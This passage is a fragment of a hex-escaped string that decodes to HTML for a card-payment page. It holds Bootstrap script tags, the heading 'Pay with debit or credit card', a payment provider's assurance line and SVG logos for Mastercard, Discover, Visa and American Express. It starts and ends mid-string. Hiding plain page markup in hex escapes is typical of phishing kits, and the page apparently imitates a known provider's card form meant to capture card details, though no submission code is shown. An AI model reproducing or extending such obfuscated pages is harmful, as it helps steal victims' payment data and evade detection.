x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x31\x35\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x42\x30\x30\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x22\x32\x33\x22\x20\x63\x79\x3D\x22\x31\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x37\x39\x45\x31\x42\x22\x20\x72\x3D\x22\x37\x22\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x35\x46\x30\x30\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\